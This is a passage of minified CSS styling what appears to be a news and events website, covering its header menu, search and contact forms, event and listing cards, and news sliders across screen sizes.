span{margin-bottom:-3px;width:30px}.header .hamburger.active span:first-child{-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}.header .hamburger.active span:nth-child(2){display:none}.header .hamburger.active span:nth-child(3){width:30px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}.header .menu__wrap{width:100%;display:flex;padding:26px 0 28px}.header .menu,.header__buttons{display:-webkit-box;display:-ms-flexbox}@media (min-width:320px) and (max-width:575px){.header .hamburger span{width:15px;height:2px;margin-bottom:4px}.header .hamburger span:nth-child(3){margin-bottom:0}.header .hamburger.active{padding-bottom:8px}.header .hamburger.active span{margin-bottom:-2px;width:20px}.header .hamburger.active span:first-child{-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}.header .hamburger.active span:nth-child(2){display:none}.header .hamburger.active span:nth-child(3){width:20px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}.header .menu__wrap{padding:0;height:50px;position:relative}}.header .menu{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none}.header .menu__item:last-child{margin-right:0}.header .menu__item_mobile{display:none}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card_top .event__card-img{width:47%;height:auto;margin-right:30px}.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card_top .event__card-category{margin-right:auto}.event__card_top .event__card-title{font-size:32px;line-height:39px}.event__card_top .event__card-date{font-size:18px;line-height:25px}.event__card-img{width:100%;height:auto}.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card-category{margin-right:10px}.event__card-title{font-size:18px;line-height:22px}.header{width:100%;height:60px;background-position:right 31% bottom;background-size:35% 100%}.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}.header__logo img{width:160px;height:14px}.header .hamburger{width:36px;height:36px}.header .menu__wrap{padding:12px 0}.header .menu{display:none}.header .menu__item{width:42%;margin-bottom:20px}.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:991px){.header .menu{display:none}.header .menu__item_mobile{display:block}}.header .menu__link{font-style:normal;font-weight:700;color:#fff}.header .menu__link:hover{color:#ff6700}.header__buttons{margin-left:auto;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:35px}@media (min-width:320px) and (max-width:575px){.header .menu{display:none}.header__buttons{margin-left:0;position:absolute;bottom:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;margin-right:15px}}.header__mail{width:36px;height:36px;border:none;outline:0;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__mail{height:24px;width:24px;margin-right:15px}}.header__mail-icon{fill:#07bab6;width:36px;height:36px}.header__search{width:36px;height:36px;border:none;outline:0}.header__search-icon{fill:#07bab6;width:36px;height:36px}.header .menu__form{position:absolute;top:100%;left:0;width:100%;min-height:84px;background-color:#172536;z-index:999999}.header .menu__form_mail,.header .menu__form_search,.header .menu__form_submenu{display:none}.header .menu__form_submenu.active{display:block}.header .menu__form_search.active{display:block}.header .menu__form_mail.active{display:block}.header .menu__form .form__close{position:absolute;top:30px;right:95px;display:inline-block;vertical-align:top;width:24px;height:24px;cursor:pointer}.header .menu__form .form__close .icon__close{fill:#9eaab9;width:24px;height:24px}.header .menu__form .form__close_mail,.header .menu__form .form__close_search{right:186px}@media (min-width:320px) and (max-width:575px){.header__mail-icon{height:24px;width:24px}.header__search{height:24px;width:24px;margin-right:0}.header__search-icon{height:24px;width:24px}.header .menu__form_mail{width:100%;margin-bottom:20px}.header .menu__form .form__close{top:15px;right:30px}.header .menu__form .sub__menu{width:100%}}@media (min-width:576px) and (max-width:767px){.header__buttons{margin-right:26px}.header__mail{margin-right:20px}.header .menu__form_mail{width:100%;margin-bottom:20px}.header .menu__form .form__close{top:30px;right:30px}.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}.event__card_top .event__card-img{width:100%;height:auto}.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card_top .event__card-category{margin-right:auto}.event__card_top .event__card-title{font-size:22px;line-height:27px}.event__card_top .event__card-date{font-size:16px;line-height:22px}.event__card-img{width:100%;height:auto}.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card-category{margin-right:10px}.event__card-title{font-size:22px;line-height:27px}.header{width:100%;height:60px;background-size:50% 100%;background-position:center right 36%}.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}.header__logo img{width:160px;height:14px}.header .hamburger{width:36px;height:36px}.header .menu__wrap{padding:12px 0}.header .menu{display:none}.header__buttons{margin-right:30px}.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}.event__card_top .event__card-img{width:50%;height:auto}.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card_top .event__card-category{margin-right:auto}.event__card_top .event__card-title{max-width:207px;font-size:28px;line-height:36px}.event__card_top .event__card-date{font-size:16px;line-height:22px}.event__card-img{width:100%;height:auto}.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card-category{margin-right:10px}.event__card-title{max-width:208px;font-size:18px;line-height:22px}.header{width:100%;background-size:50% 100%;background-position:center right 26%}.header .menu{display:none}.header .menu__item{width:25%;margin-bottom:20px;margin-right:0}.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}.header__buttons{margin-right:30px}.header .menu__form .form__close{top:30px;right:30px}.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:1200px) and (max-width:1350px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card_top .event__card-img{width:174px;height:256px}.event__card-img{width:100%;height:auto}.header{background-size:contain;background-position:center right 16%}.header__buttons{margin-right:30px}.header .menu__form .form__close_mail,.header .menu__form .form__close_search{right:2.5%}.header .menu__form .form__close{top:30px;right:30px}.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:1351px) and (max-width:1680px){.header .menu__form .form__close{right:35px}}.header .menu__form .sub__menu{padding:30px 0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:35px;list-style:none}.header .menu__form .sub__menu_mobile{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}.header .menu__form .sub__menu .menu__item{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:0;margin-bottom:20px}}.header .menu__form .input__wrap{position:relative}.header .menu__form .form__search{position:relative;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}.header .menu__form .form__search{padding-top:50px}.header .menu__form .form__search-button{width:100%}}.header .menu__form .form__search .floating-label{position:absolute;font-weight:400;font-size:16px;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.header .menu__form .form__search-text{width:100%;height:46px;border-radius:23px;padding:12px 20px;color:#2d3f56;position:relative}.header .menu__form .form__search-text:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__search-button{display:inline-block;height:46px;width:100%;background-color:#ff6700;border-radius:23px;font-weight:700;font-size:16px;color:#fff;border:none;outline:0;cursor:pointer;margin-right:21px}.header .menu__form .form__search-button:focus,.header .menu__form .form__search-button:hover{background:#07bab6}.header .menu__form .form__mail{width:100%;padding:30px}.header .menu__form .form__mail .floating-label{position:absolute;font-weight:400;font-size:16px}.header .menu__form .form__mail-name{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2d3f56}.header .menu__form .form__mail-name:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-email{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;color:#2d3f56}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search .input__wrap{margin-bottom:20px}.header .menu__form .form__mail{padding-left:0;padding-right:0;padding-top:50px}.header .menu__form .form__mail-name{width:100%}.header .menu__form .form__mail-email{margin-bottom:20px;width:100%}}.header .menu__form .form__mail-email .floating-label{position:absolute;font-weight:400;font-size:16px}.header .menu__form .form__mail-email:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:157px;border-radius:23px;background-color:#ff6700;font-weight:700;font-size:16px;color:#fff;cursor:pointer;margin-top:20px;outline:0}.header .menu__form .form__mail-button.active{font-size:0}.header .menu__form .form__mail-button.active .form__mail-button_loading{fill:#fff;display:block}.header .menu__form .form__mail-button .form__mail-button_loading{fill:#fff;display:none}.header .menu__form .form__mail-msg{position:relative;width:410px;height:112px;resize:none;border:none;border-radius:15px;padding:12px 20px;color:#2d3f56}.header .menu__form .form__mail-msg .floating-label{position:absolute;font-weight:400;font-size:16px}.header .menu__form .form__mail-msg:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .input__wrap.error .form__mail-email,.header .menu__form .input__wrap.error .form__mail-msg,.header .menu__form .input__wrap.error .form__mail-name,.header .menu__form .input__wrap.error .form__search-text{border:2px solid #ff5c00;border-radius:23px}.header .menu__form .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#ff5c00;font-weight:400;font-size:11px;line-height:15px}.header .menu__form .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){.header .menu__form .input__wrap.error .invalid-feedback_msg{top:85%}}#page-search{padding-top:15px;padding-bottom:55px}#page-search .page-seach__header,#page-search .page-search__head{margin-top:15px;margin-bottom:5px}#page-search .page-seach__header .page-search__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}#page-search .page-search__inner-title{font-family:Roboto,sans-serif;color:#2d3f56;font-size:28px;font-weight:700;margin:0}#page-search .card-item,#page-search .event__card,#page-search .myfricktwoo__card,#page-search .opinion{margin-top:15px;margin-bottom:15px}#page-search .event__card .event__card-img{width:100%;height:auto;margin-bottom:15px}#page-search .event__card .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}#page-search .event__card .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#page-search .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}#page-search{padding-top:5px;padding-bottom:35px}#page-search .page-seach__header .page-search__title{font-size:38px;line-height:46px}#page-search .myfricktwoo__card{width:100%;min-height:auto}#page-search .myfricktwoo__card:last-child,#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}}#page-search .myfricktwoo__card_top{background:#eff1f3}#page-search .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#page-search .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#07bab6;border-radius:6px}#page-search .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}#page-search .myfricktwoo__card-img{display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d1dae4;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__search{padding-left:0;padding-right:0;padding-top:30px}.header .menu__form .form__mail-name{width:100%}.header .menu__form .form__mail-email,.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}#page-search{padding-top:5px;padding-bottom:35px}#page-search .myfricktwoo__card{width:100%;min-height:358px}#page-search .myfricktwoo__card:last-child,#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}.header .menu__form .sub__menu .menu__item{width:33.33%;margin-bottom:20px;margin-right:0}.header .menu__form .form__captcha{max-width:302px;height:76px}.header .menu__form .form__mail-msg,.header .menu__form .form__mail-name{width:100%}.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}#page-search{padding-top:5px;padding-bottom:35px}#page-search .myfricktwoo__card{width:100%;min-height:430px}#page-search .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-name{margin-bottom:20px;width:100%}.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}#page-search .myfricktwoo__card,.header .menu__form .form__mail-msg{width:100%}#page-search{padding-top:5px;padding-bottom:35px}#page-search .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-msg,.header .menu__form .form__mail-name{width:100%}.header .menu__form .form__mail-email{margin-bottom:0;width:100%}#page-search{padding-top:5px;padding-bottom:35px}#page-search .myfricktwoo__card{width:100%;height:auto}#page-search .myfricktwoo__card-img{width:100%;height:202px}}#page-search .myfricktwoo__card-img .no-photo,#page-search .myfricktwoo__card-top{display:none}#page-search .myfricktwoo__card-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#page-search .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-info{min-height:auto}}#page-search .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#172536;margin-bottom:5px;overflow:hidden} #page-search .search-line,.attention-news__header,.attention-news__title,.news__top-icon,.news__top-title{font-family:Roboto,sans-serif}.attention-news__title:hover,.news__top-title:hover{text-decoration:underline}.attention-news__img:hover,.news__top-img:hover{opacity:.9}#page-search .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff5c00}#page-search .myfricktwoo__card .view__number,#page-search .myfricktwoo__card-published{font-weight:400;font-size:14px;color:#758290;line-height:19px}#page-search .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758290;border:1px solid #d1dae4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}#page-search .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}#page-search .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#page-search .myfricktwoo__card-published{margin-right:15px}#page-search .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}#page-search .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758290}#page-search .search-line{color:#2d3f56;font-style:normal;font-size:28px;line-height:25px;font-weight:700;margin:15px 0}.under-head{padding-bottom:50px}.under-head__wrap{padding-top:15px}.news__top{width:630px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-price{margin-bottom:5px}#page-search .myfricktwoo__card-category{font-size:14px;line-height:19px}.under-head__wrap{margin-top:5px}.news__top{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.under-head__wrap{margin-top:5px}.news__top{height:auto;margin-bottom:30px;width:100%}}@media (min-width:768px) and (max-width:991px){.under-head__wrap{margin-top:5px}.news__top{height:auto;margin-bottom:30px;width:100%}}.news__top-img{display:block;width:630px;height:462px;border-radius:15px;overflow:hidden;position:relative;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}@media (max-width:1350px){.news__top-img{width:100%;height:auto}}.news__top-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.news__top-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0 10px}.news__top-icon{font-weight:600;font-size:24px;line-height:36px;color:#fff;text-transform:uppercase;background:#ff6700;border-radius:8px;width:97px;height:36px;text-align:center;margin-right:13px}@media (max-width:767px){.news__top-icon{margin-right:10px}}@media (min-width:320px) and (max-width:575px){.news__top-img{border-radius:10px}.news__top-head{margin-top:10px}.news__top-icon{width:67px;height:26px;font-size:16px;line-height:26px}}.news__top-published,.news__top-views .view__number{font-weight:400;font-size:18px;color:#758290}.news__top-published{margin-right:40px}.attention-news__views,.news__top-views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.news__top-views{margin:10px 0}}.news__top-views .icon__views{width:20px;height:20px;fill:#758290;margin-right:10px}@media (min-width:320px) and (max-width:575px){.news__top-published{font-size:12px;line-height:16px;margin-right:13px}.news__top-views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.news__top-views .view__number{font-size:12px}}.news__top-title{display:block;font-weight:700;font-size:38px;line-height:42px;color:#2d3f56;margin-bottom:10px;cursor:pointer}.news__top-text{font-weight:400;font-size:16px;line-height:22px;color:#758290}.attention-news{background-color:#2d3f56;padding:20px;width:300px;height:100%;border-radius:15px}.attention-news__header{font-style:normal;font-weight:600;font-size:24px;color:#9eaab9;margin-bottom:20px}.attention-news__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.attention-news__title{display:block;font-weight:700;font-size:16px;line-height:20px;color:#fff;cursor:pointer;min-height:60px}.attention-news__img{display:block;width:260px;height:190px;border-radius:6px;overflow:hidden;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;position:relative}.attention-news__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0 5px}.attention-news__published{font-weight:400;font-size:14px;color:#06aaa7;margin-right:19px}.attention-news__views .icon__views{width:16px;height:16px;fill:#06aaa7}.attention-news__views .view__number{font-weight:400;font-size:14px;line-height:19px;color:#06aaa7;margin-left:4px}.attention-news .attention-news-pagination{left:50%;-webkit-transform:translate(-50%,-6px);-ms-transform:translate(-50%,-6px);transform:translate(-50%,-6px);position:absolute;bottom:15px;z-index:100}.attention-news .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d1dae4;opacity:1;margin:0 8px;outline:0}.attention-news .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d1dae4;border-radius:50%;width:10px;height:10px}@media (max-width:1199px){.attention-news__under-dynamic{margin-left:0;margin-right:0}.attention-news__under-dynamic .p-0-all{padding-right:0;padding-left:0}}.attention-news__under-dynamic .attention-news{width:100%;background-color:#2d3f56;padding:20px 30px 0;height:330px;border-radius:15px}@media (min-width:320px) and (max-width:575px){.news__top-title{font-weight:700;font-size:18px;line-height:22px}.news__top-text{font-size:14px;line-height:19px}.attention-news__under-dynamic{margin-top:30px}.attention-news__under-dynamic .attention-news{width:100%;height:100%;border-radius:unset;padding:20px 20px 40px}}@media (min-width:576px) and (max-width:767px){.news__top-img{border-radius:10px}.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px}.news__top-published{font-size:18px;margin-right:20px}.news__top-views .icon__views{margin-right:10px}.news__top-views .view__number{font-size:18px}.news__top-title{font-size:28px;line-height:36px}.news__top-text{font-size:16px;line-height:22px}.attention-news{width:100%;padding:20px 30px;border-radius:unset}.attention-news__header{text-align:left}.attention-news__under-dynamic{margin-top:0}.attention-news__under-dynamic .attention-news{height:422px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px;margin-right:13px}.news__top-published{font-size:18px;margin-right:20px}.news__top-views .icon__views{margin-right:10px}.news__top-views .view__number{font-size:18px}.news__top-title{font-size:32px;line-height:39px}.news__top-text{font-size:16px;line-height:22px}.attention-news__under-dynamic{margin-top:30px}.attention-news__under-dynamic .attention-news{height:479px;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.under-head__wrap{margin-top:5px}.news__top{width:100%;height:auto}.attention-news__under-dynamic{margin-top:30px}.attention-news__under-dynamic .attention-news{height:280px;border-radius:unset}}.attention-news__under-dynamic .attention-news__header{text-align:left;padding-left:0}.attention-news__under-dynamic .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.attention-news__under-dynamic .attention-news__item:last-child{margin-right:0}.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:265px;flex-basis:265px;height:193px;border-radius:6px;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__header{text-align:center}.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;width:50%;margin-bottom:30px}.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__header{text-align:left}.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}.attention-news__under-dynamic .attention-news__img:hover{opacity:.9}.attention-news__under-dynamic .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__under-dynamic .attention-news__head{margin:0 0 10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__header{text-align:left}.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__header{text-align:left}.attention-news__under-dynamic .attention-news__item{width:48%;height:auto}.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:207px;flex-basis:207px;height:auto;margin-right:30px}.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.attention-news__under-dynamic .attention-news__head .attention-news__published,.attention-news__under-dynamic .attention-news__head .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:12px;line-height:12px;margin-bottom:2px;margin-right:10px}.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views, .most-popular__slider .attention-news__views .icon__views{width:12px;height:12px}.attention-news__under-dynamic .attention-news__head .view__number{font-size:12px;line-height:12px;margin-left:3px}}@media (min-width:1200px) and (max-width:1350px){.news__top{width:100%;height:auto;margin-bottom:10px}.news__top-icon{font-size:24px;line-height:36px}.news__top-views .icon__views{margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.news__top-views .view__number{font-size:18px;line-height:19px}.attention-news{width:100%}.attention-news__img{width:100%;height:auto}.attention-news__under-dynamic .attention-news{border-radius:15px;width:100%}.attention-news__under-dynamic .attention-news__item{height:auto}.attention-news__under-dynamic .attention-news__img{width:100%;height:auto;margin-right:30px}.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px}.attention-news__under-dynamic .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:20px;line-height:24px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}.attention-news__under-dynamic .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__published,.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}.attention-news__under-dynamic .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__published,.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}.attention-news__under-dynamic .attention-news__head 